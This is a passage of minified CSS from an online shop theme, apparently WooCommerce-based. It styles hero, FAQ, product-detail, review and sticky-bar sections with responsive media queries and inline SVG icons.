.section__columns{display:flex;flex-wrap:wrap;margin:-20px -50px}@media (max-width:1023px){.section-details .section__columns{margin:-20px -30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__columns{margin:-20px 0}}.section-details .section__column{width:50%;padding:20px 50px}@media (max-width:1023px){.section-details .section__column{padding:20px 30px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-details .section__column{padding:20px 0;width:100%}}.section-details .section__column h5{line-height:1.5;margin-bottom:20px;font-size:1.8rem}.section-details .section__column h5:last-child{margin-bottom:0}.section-details .section__column h5:not(:first-child){margin-top:40px}.section-faq{padding:24px 0 58px;color:#2c2c2c}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq{padding:6px 0 58px}}.section-faq .section__head{margin-bottom:31px}@media (max-width:1023px){.section-faq .section__head{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head{margin-bottom:15px}}.section-faq .section__head h4{font-size:2rem}@media (max-width:1023px){.section-faq .section__head h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq .section__head h4{font-size:1.6rem}}.section-faq .section__accordion-text{margin-bottom:27px}.section-faq--alt{padding:100px 0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-faq--alt{padding:50px 0}}.section-hero{position:relative;padding:45px 0 162px}@media (min-width:1199px) and (max-height:900px){.section-hero{padding:45px 0 60px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero{padding:52px 0 27px}}.section-hero .section__bg{position:absolute;top:0;left:0;width:100%;height:100%}.section-hero .section__bg:before{content:"";width:55%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(92.66deg,#4c4c4c70 70.23%,#d9d9d900 94.21%);z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:before{background:linear-gradient(129.68deg,#4c4c4c9c 51.4%,#d9d9d900 98%);width:100%}}.section-hero .section__bg:after{content:"";width:55%;height:100%;position:absolute;top:0;right:0;background:linear-gradient(89.83deg,#eaeaea80 28.61%,#d9d9d900 60.6%);transform:rotate(-180deg)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__bg:after{display:none}}.section-hero .section__bg img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-hero .section__container{position:relative;z-index:10;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-hero .section__content{color:var(--theme-color-white);max-width:440px;padding:44px 0 0 4px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__content{margin:0 0 66px;padding:0}}.section-hero .section__description{margin-bottom:55px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description{text-align:center;margin-bottom:37px}}.section-hero .section__description:last-child{margin-bottom:0}.section-hero .section__description h1{margin-bottom:17px;line-height:1.147}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description h1{margin-bottom:0}}.section-hero .section__description p{font-weight:600;line-height:1.25}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__description p{display:none}}.section-hero .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-11px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__actions ul{justify-content:center}}.section-hero .section__actions li{padding:11px}.section-hero .section__btn{padding:12px 18px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__btn{font-size:1.4rem}}.section-hero .section__reviews{max-width:248px;padding:0 0 0 20px;transform:translate(2px,-2px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-hero .section__reviews{padding:0;width:100%;transform:unset}}@media (max-width:575px){.section-hero .section__reviews{max-width:174px}}.section-image-content{padding:70px 0 66px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content{padding:24px 0 25px}}.section-image-content .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-image-content .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-image-content .section__image{width:100%;margin-bottom:28px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__image{margin-bottom:22px}}.section-image-content .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__figure{padding-top:83.7%}}.section-image-content .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-image-content .section__content{width:47.7%;margin-block-start:16px}@media (max-width:1023px){.section-image-content .section__content{width:100%;padding:0;margin-block-start:0}}.section-image-content .section__description{padding-inline-end:25px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description{margin-bottom:21px}}.section-image-content .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-image-content .section__description p:last-child{margin-bottom:0}.section-image-content .section__description p a{text-decoration:underline}.section-image-content .section__description p a:hover{color:var(--theme-color-orange)}.section-image-content .section__description h3{font-size:2.8rem;margin-block-end:27px}@media (max-width:1023px){.section-image-content .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content .section__description h3{font-size:2.4rem;margin-block-end:30px}}.section-image-content+.section-image-content{padding-top:0}.section-image-content--reversed .section__image{order:2}@media (max-width:1023px){.section-image-content--reversed .section__image{order:1}}.section-image-content--reversed .section__content{margin-block-start:40px;padding-inline-end:10px}@media (max-width:1199px){.section-image-content--reversed .section__content{padding:0 44px 0 0}}@media (max-width:1023px){.section-image-content--reversed .section__content{padding:0;order:2}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-image-content--reversed .section__content{margin-block-start:0}}.section-info{background:#f9f6f2;border-top:1px solid #E0D8CE;border-bottom:1px solid #E0D8CE;padding:38px 0 60px}@media (max-width:1023px){.section-info{padding:30px 0 60px;background:var(--theme-color-white);border-top:0;border-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info{padding:30px 0 24px}}.section-info .section__head{margin-bottom:60px;padding-inline-end:40px}@media (max-width:1023px){.section-info .section__head{padding-inline:unset}}.section-info .section__head h3{font-size:2.8rem;margin-bottom:60px}@media (max-width:1023px){.section-info .section__head h3{font-size:2.6rem;margin-bottom:42px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head h3{font-size:2.4rem;margin-bottom:24px;line-height:1.166666}}.section-info .section__head a{text-decoration:underline}.section-info .section__head a:hover{color:var(--theme-color-orange)}.section-info .section__head p{line-height:1.4;letter-spacing:.045em;margin-bottom:22px}.section-info .section__head p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__head p{line-height:1.375}}.section-info .section__body{display:flex;flex-wrap:wrap;align-items:flex-start}.section-info .section__content{width:52%;padding:0 44px 0 0}@media (max-width:1023px){.section-info .section__content{width:100%;padding:0;order:2}}.section-info .section__description{margin-bottom:55px}@media (max-width:1023px){.section-info .section__description{margin-bottom:39px;padding-inline-end:20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description{margin-bottom:23px}}.section-info .section__description:last-child{margin-bottom:0}.section-info .section__description h3{font-size:2.8rem;margin-bottom:28px;line-height:1.1428}@media (max-width:1023px){.section-info .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description h3{font-size:2.4rem;margin-block-end:25px}}.section-info .section__description p{line-height:1.4;letter-spacing:.045em;margin-bottom:20px;padding:0 10px 0 0}@media (max-width:1199px){.section-info .section__description p{padding:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__description p{line-height:1.375;margin-block-end:22px}}.section-info .section__description p:last-child{margin-bottom:0}.section-info .section__description a{text-decoration:underline}.section-info .section__description a:hover{color:var(--theme-color-orange)}.section-info .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}.section-info .section__actions li{padding:15px}.section-info .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-info .section__btn{font-size:1.4rem;padding:8px 17px}}.section-info .section__image{width:48%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-info .section__image{width:100%;order:1;margin-bottom:18px}}.section-info .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;position:relative;padding-top:81.7%}.section-info .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-intro{padding:30px 0 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro{padding:21px 0 15px}}.section-intro .section__breadcrumbs{margin-bottom:30px}@media (max-width:1023px){.section-intro .section__breadcrumbs{margin-bottom:23px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__breadcrumbs{margin-bottom:15px}}.section-intro .section__title{margin-bottom:38px}@media (min-width:1199px) and (max-height:900px){.section-intro .section__title{margin-bottom:24px}}@media (max-width:1023px){.section-intro .section__title{margin-bottom:31px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title{margin-bottom:23px}}.section-intro .section__title h3{letter-spacing:.015em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__title h3{font-size:2.2rem}}.section-intro .section__text{margin-bottom:28px}@media (max-width:1023px){.section-intro .section__text{margin-bottom:26px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text{margin-bottom:24px}}.section-intro .section__text h4{font-size:2rem}@media (max-width:1023px){.section-intro .section__text h4{font-size:1.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-intro .section__text h4{font-size:1.6rem}}.section-list{padding:17px 0;border-top:1px solid #F9F6F2;border-bottom:3px solid #F9F6F2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-list{padding:9px 0}}.section-nav{padding:20px 0 29px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav{padding:15px 0 22px}}.section-nav .section__inner{display:flex;flex-wrap:wrap;align-items:center;padding-inline-start:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__inner{padding-inline:unset}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__text{display:none}}.section-nav .section__text h6{letter-spacing:.045em;font-weight:500}.section-nav .section__slider{padding:0 0 0 22px;width:calc(100% - 113px);overflow:hidden}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-nav .section__slider{padding:0;width:100%}}.section-numbers{position:relative;padding:71px 0 62px}@media (max-width:1023px){.section-numbers{padding:60px 0 70px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers{padding:48px 0 70px}}.section-numbers .section__inner{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:space-between}.section-numbers .section__image{width:48.6%;border:1px solid #E0D8CE;border-radius:4px;background:#f9f6f2;padding:10px}@media (max-width:1023px){.section-numbers .section__image{width:100%;margin-bottom:24px}}.section-numbers .section__figure{border-radius:4px;border:1px solid #E0D8CE;overflow:hidden;padding-top:81.7%;position:relative}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__figure{padding-block-start:66.7%}}.section-numbers .section__figure img{border-radius:4px;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.section-numbers .section__content{width:46.9%}@media (max-width:1023px){.section-numbers .section__content{width:100%;padding:0}}.section-numbers .section__description{margin-bottom:45px}@media (max-width:1023px){.section-numbers .section__description{font-size:1.4rem;margin-bottom:35px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description{font-size:1.2rem;margin-bottom:25px}}.section-numbers .section__description:last-child{margin-bottom:0}.section-numbers .section__description h3{font-size:2.8rem;line-height:1.1428;margin-block-end:29px}@media (max-width:1023px){.section-numbers .section__description h3{font-size:2.6rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description h3{font-size:2.4rem;margin-bottom:24px}}.section-numbers .section__description p{line-height:1.375;letter-spacing:.045em;margin-bottom:22px}.section-numbers .section__description p:last-child{margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__description p{line-height:1.4166666667;margin-block-end:18px}}.section-numbers .section__description p a{text-decoration:underline}.section-numbers .section__stats{margin-bottom:33px;padding-inline-end:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats{padding-inline:4px;margin-block-end:15px}}.section-numbers .section__stats ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;margin:-10px}.section-numbers .section__stats li{text-align:center;padding:10px}@media (max-width:1023px){.section-numbers .section__stats li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li{font-size:1.2rem}}.section-numbers .section__stats li h2{letter-spacing:.045em;margin-bottom:10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__stats li h2{margin-block-end:13px}}.section-numbers .section__stats li p{letter-spacing:.045em;font-weight:500}.section-numbers .section__actions ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions ul{margin-block:25px;margin-inline:unset;gap:10px 20px}}.section-numbers .section__actions li{padding:15px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__actions li{padding:unset}}.section-numbers .section__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-numbers .section__btn{font-size:14px;text-align:center;width:100%}}.section-product-bar{padding:17px 0;background:#f9f6f2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar{border-top:0;border-bottom:0;padding:0}}.section-product-bar .section__list>ul{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;margin:-10px}@media (max-width:1023px){.section-product-bar .section__list>ul{justify-content:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul{margin:-10px -20px}}.section-product-bar .section__list>ul>li{font-weight:600;padding:10px;letter-spacing:.045em}@media (max-width:1023px){.section-product-bar .section__list>ul>li{width:50%;text-align:center}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li{width:100%;padding:10px 20px;background:#f9f6f2;box-shadow:inset 0 -1px 4px #0000001a;min-height:54px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin-bottom:3px}}@media (max-width:390px){.section-product-bar .section__list>ul>li{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li:last-child{margin-bottom:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-bar .section__list>ul>li>img{margin:0 7px 0 0}}.section-product-details{padding:0 0 45px}.section-product-details .section__inner{display:flex;flex-wrap:wrap;position:relative}.section-product-details .section__sliders{width:65.5%;padding:0 115px 0 0}@media (max-width:1023px){.section-product-details .section__sliders{width:100%;padding:0 50px;margin-bottom:35px}}@media (max-width:390px){.section-product-details .section__sliders{padding:0 30px}}.section-product-details span.onsale{top:26px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-details span.onsale{top:0}}body.woocommerce div.product.has-default-attributes .section-product-details .product_title_wrapper+.price{display:none!important}body.woocommerce .section-product-details{margin-block-start:-25px;padding:0 0 38px}@media (max-width:1023px){body.woocommerce .section-product-details{margin-block-start:0}}body.woocommerce .section-product-details .section__sliders{margin-block-start:20px;width:65.2%}@media (max-width:1199px){body.woocommerce .section-product-details .section__sliders{width:60%;padding:0 75px 0 0}}@media (max-width:1023px){body.woocommerce .section-product-details .section__sliders{padding:unset;width:75%;margin-inline:auto}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders{margin-block:25px 10px;width:100%}}body.woocommerce .section-product-details .section__sliders .slider__main{margin-block-end:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .section__sliders .slider__main{margin-inline:auto;width:60%}}body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:41px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__thumbs{margin-block-start:0}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:58%;right:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-next{right:-31px}}body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:58%;left:-16px}@media (max-width:1023px){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{top:56%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .slider-gallery-complex .slider__main-prev{left:-31px}}body.woocommerce .section-product-details span.onsale{left:2px;top:45px}@media (max-width:1023px){body.woocommerce .section-product-details span.onsale{top:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details span.onsale{top:2px;left:20px}}body.woocommerce .section-product-details .yith-wcwl-add-to-wishlist{margin-block-start:4px}body.woocommerce .section-product-details .summary.entry-summary{display:flex;flex-direction:column;padding-top:20px}@media (max-width:1023px){body.woocommerce .section-product-details .summary.entry-summary{padding-top:0}}body.woocommerce .section-product-details .summary.entry-summary .product_title_wrapper{order:-3}body.woocommerce .section-product-details .summary.entry-summary p.price{order:-2;margin-block-end:15px;color:#000;font-size:2.8rem;display:flex;align-items:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .summary.entry-summary p.price{margin-block-end:10px;font-size:2.6rem}}body.woocommerce .section-product-details .summary.entry-summary p.price del{order:2}body.woocommerce .section-product-details .summary.entry-summary form.variations_form,body.woocommerce .section-product-details .summary.entry-summary .single_variation_wrap{display:contents}body.woocommerce .section-product-details .woocommerce-variation{order:-1}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .woocommerce-variation{order:-4;margin-block:23px 0}}body.woocommerce .section-product-details .woocommerce-variation .woocommerce-variation-description>ul{padding-left:17px;font-size:1.4rem;font-family:var(--theme-font-family-inter)}body.woocommerce .section-product-details .woocommerce-variation-description p{line-height:1.44;font-family:var(--theme-font-family-inter);font-size:1.4rem}body.woocommerce .section-product-details .variations .variation_images th.label{line-height:1;margin-block:8px 14px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .section-product-details .variations .variation_images th.label{margin-block:8px 17px}}body.woocommerce .section-product-details .variations .variation_images .attribute_label{line-height:1;letter-spacing:.045em;margin-block-end:15px}body.woocommerce .section-product-details .wcv-message{margin-block:5px;margin-block-start:-8px;position:relative;z-index:5;padding-inline:48px 25px}body.woocommerce .section-product-details--alt{display:flex;padding:0 0 84px}body.woocommerce .section-product-details--alt .section__inner{flex-wrap:nowrap}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section__inner{flex-wrap:wrap}}body.woocommerce .section-product-details--alt .section-product-tables-info{width:65.5%}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{width:100%;padding:0}}body.woocommerce .section-product-details--alt .section-product-tables-info .onsale{display:none!important}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__slide-main{padding-top:0}body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-prev,body.woocommerce .section-product-details--alt .slider-gallery-complex .slider__main-next{top:50%}body.woocommerce .section-product-details--alt .section__sliders{width:100%;padding:0;margin-bottom:58px}body.woocommerce .section-product-details--alt .section-product-tables-info{padding-right:64px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .section-product-tables-info{padding:0}}body.woocommerce .section-product-details--alt .product_title_wrapper.product_title_wrapper h1{font-size:22px;font-family:var(--theme-font-family);padding-right:10px}body.woocommerce .section-product-details--alt .woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}body.woocommerce .section-product-details--alt .price{display:inline!important;color:#000!important}body.woocommerce .section-product-details--alt .price .price__top{font-size:12px;color:inherit;display:block;width:100%}body.woocommerce .section-product-details--alt .price .price__top del{color:inherit;font-size:inherit}body.woocommerce .section-product-details--alt .price .price__bottom{display:flex;gap:8px;align-items:center;font-size:14px;color:#c29539}body.woocommerce .section-product-details--alt .price .price__bottom ins{margin:0}body.woocommerce .section-product-details--alt .price .price__percent{font-size:12px;font-weight:700;background:#ff6803;color:#fff;border-radius:10px;padding:3px 10px;margin-right:8px}@media (max-width:1023px){body.woocommerce .section-product-details--alt .summary{order:-1}}@media (min-width:1023.02px){body.woocommerce .section-product-details--alt .summary .onsale,body.woocommerce .section-product-details--alt .summary .section__sliders{display:none!important}}body.woocommerce .section-product-details--alt .summary__inner>.woocommerce-product-gallery__image{display:none}body.woocommerce .section-product-details--alt .summary .stock{color:#2c2c2c!important}body.woocommerce .section-product-details--alt .summary .in-stock{position:relative;padding-left:30px}body.woocommerce .section-product-details--alt .summary .in-stock:before{content:"";position:absolute;top:2px;left:0;width:18px;height:18px;background:url("data:image/svg+xml,%3csvg%20width='19'%20height='19'%20viewBox='0%200%2019%2019'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M9.60938%2018.1409C10.7913%2018.1409%2011.9616%2017.9081%2013.0535%2017.4558C14.1455%2017.0035%2015.1376%2016.3406%2015.9733%2015.5048C16.8091%2014.6691%2017.472%2013.677%2017.9243%2012.585C18.3766%2011.4931%2018.6094%2010.3228%2018.6094%209.14087C18.6094%207.95897%2018.3766%206.78865%2017.9243%205.69672C17.472%204.60479%2016.8091%203.61264%2015.9733%202.77691C15.1376%201.94118%2014.1455%201.27825%2013.0535%200.825953C11.9616%200.373661%2010.7913%200.140869%209.60938%200.140869C7.22243%200.140869%204.93324%201.08908%203.24541%202.77691C1.55759%204.46474%200.609375%206.75392%200.609375%209.14087C0.609375%2011.5278%201.55759%2013.817%203.24541%2015.5048C4.93324%2017.1927%207.22243%2018.1409%209.60938%2018.1409ZM9.37737%2012.7809L14.3774%206.78087L12.8414%205.50087L8.54138%2010.6599L6.31637%208.43387L4.90238%209.84787L7.90238%2012.8479L8.67638%2013.6219L9.37737%2012.7809Z'%20fill='%23008C45'/%3e%3c/svg%3e") no-repeat center/contain}body.woocommerce .section-product-details--alt .box-product-additions{border:0;background:transparent;padding:0;margin-top:20px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li{font-size:16px;margin-bottom:13px}body.woocommerce .section-product-details--alt .box-product-additions .box__inner>ul li:before{background-image:url("data:image/svg+xml,%3csvg%20width='25'%20height='18'%20viewBox='0%200%2025%2018'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M23.9331%201.70703L8.69363%2016.9465L1.7666%2010.0195'%20stroke='%23008C45'%20stroke-width='2'%20stroke-linecap='round'%20stroke-linejoin='round'/%3e%3c/svg%3e")}body.woocommerce .section-product-details--alt .box-product-additions .box__inner{display:flex;flex-direction:column}body.woocommerce .section-product-details--alt .box-product-additions .box__logos{order:-1}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul{gap:14px;margin:0 0 20px}body.woocommerce .section-product-details--alt .box-product-additions .box__logos ul li{width:100%;max-width:50px;padding:0}body.woocommerce .section-product-details--alt .woocommerce-products-reviews{margin-bottom:20px}body.woocommerce .section-product-details--alt .yith-wcwl-add-to-wishlist{margin-top:10px}body.woocommerce .section-product-details--alt .summary button.single_add_to_cart_button{display:flex;flex-direction:row-reverse;min-height:52px}body.woocommerce .section-product-details--alt .quantity{display:none!important}body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-enabled,body.woocommerce .section-product-details--alt div.variations_button.woocommerce-variation-add-to-cart-disabled{gap:18px}body.woocommerce .section-product-details--alt .woocommerce-variation-availability{margin-bottom:20px}body.woocommerce .section-product-details--alt .summary.entry-summary form.cart{flex-wrap:wrap;gap:18px}[id]{scroll-margin-top:120px}.lc_text-widget--bubble,body:has(.section-product-sticky-bar.is-sticky) .lc_text-widget--bubble{bottom:100px!important;display:none!important}body:has(.section-product-details--alt) .slider-products div.product.product_cat-black-friday span.price ins{color:#008c45!important}.section-product-information{border-bottom:1px solid #E0D8CE}.section-product-information .section__inner{display:flex;flex-wrap:wrap}.section-product-information .section__content{width:55.5%;padding:40px 85px 40px 0;border-right:1px solid #E0D8CE}@media (max-width:1199px){.section-product-information .section__content{padding:40px 40px 40px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content{width:100%;padding:56px 0 40px;border-right:0;border-bottom:1px solid #E0D8CE}}.section-product-information .section__content h4{font-size:2rem;letter-spacing:.045em;margin-bottom:17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__content h4{margin-bottom:26px}}.section-product-information .section__content h6{margin-bottom:16px}@media (max-width:1023px){.section-product-information .section__content h6{font-size:1.6rem}}.section-product-information .section__content{font-size:1.4rem}.section-product-information .section__content p{line-height:1.44;font-family:var(--theme-font-family-inter);margin-bottom:14px}.section-product-information .section__content p:last-child{margin-bottom:0}.section-product-information .section__content p strong{font-weight:600}.section-product-information .section__aside{width:44.5%;padding:40px 0 40px 85px}@media (max-width:1199px){.section-product-information .section__aside{padding:40px 0 40px 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__aside{padding:40px 0;width:100%}}.section-product-information .section__specifications{margin-bottom:30px}.section-product-information .section__specifications:last-child{margin-bottom:0}.section-product-information .section__specifications h4{font-size:2rem;letter-spacing:.045em}.section-product-information .section__specifications ul{list-style-type:none}.section-product-information .section__specifications li{padding:15px 0;border-bottom:1px solid #E0D8CE;display:flex;flex-wrap:wrap;justify-content:space-between;font-weight:500;letter-spacing:.045em}.section-product-information .section__reviews{overflow:hidden}.section-product-information .section__reviews h4{font-size:2rem}.section-product-information .section__reviews>h4{margin-bottom:26px}.section-product-information .section__reviews-slider{margin-bottom:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-information .section__reviews-slider{margin:40px 0 60px}}.section-product-information .section__reviews-slider:last-child{margin-bottom:0}.section-product-information .section__reviews-info-button{margin-bottom:10px}.section-product-information .section__reviews-info-button a{width:100%;padding:16px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;text-align:center;display:flex;align-items:center;justify-content:center;text-decoration:none;transition:background var(--theme-transition-duration)}.section-product-information .section__reviews-info-button a:hover{background:#e0d8ce}.section-product-information .section__reviews-info-button a img{margin:0 14px 0 0}.section-product-information .section__reviews-info-text{text-align:center;font-weight:300;font-size:13px;color:#2c2c2c}.section-product-information .section__reviews-info-text strong{font-weight:600}.section-product-sticky-bar{position:fixed;bottom:0;background:#fefefe;z-index:11;width:100%;padding:34px 0;opacity:0;pointer-events:none;visibility:hidden;transition:opacity var(--theme-transition-duration),visibility var(--theme-transition-duration);filter:drop-shadow(rgba(0,0,0,.06) -2px -4px 5px)}@media (max-width:1023px){.section-product-sticky-bar{padding:24px 0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar{padding:14px 0}}@media (max-width:575px){.section-product-sticky-bar{padding:10px 0}}.section-product-sticky-bar .section__inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.section-product-sticky-bar .section__content{display:flex;flex-wrap:wrap;align-items:center;width:74%;padding:0 30px 0 0}@media (max-width:1023px){.section-product-sticky-bar .section__content{width:68%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__content{width:100%;padding:0}}.section-product-sticky-bar .section__image{width:148px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__image{width:80px}}.section-product-sticky-bar .section__info{padding:0 0 0 42px;max-width:389px;width:calc(100% - 148px)}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info{padding:0 0 0 25px;max-width:unset;width:calc(100% - 80px)}}@media (max-width:390px){.section-product-sticky-bar .section__info{padding:0 0 0 15px}}.section-product-sticky-bar .section__info h5{font-weight:400;letter-spacing:.045em}@media (max-width:575px){.section-product-sticky-bar .section__info h5{font-size:1rem}}.section-product-sticky-bar .section__info h3{font-size:2.8rem;line-height:1.4;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}@media (max-width:1023px){.section-product-sticky-bar .section__info h3{font-size:2.5rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__info h3{font-size:2.2rem}}@media (max-width:575px){.section-product-sticky-bar .section__info h3{font-size:1.2rem}}.section-product-sticky-bar .section__aside{width:26%}@media (max-width:1023px){.section-product-sticky-bar .section__aside{width:32%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.section-product-sticky-bar .section__aside{width:calc(100% - 80px);padding:0 0 0 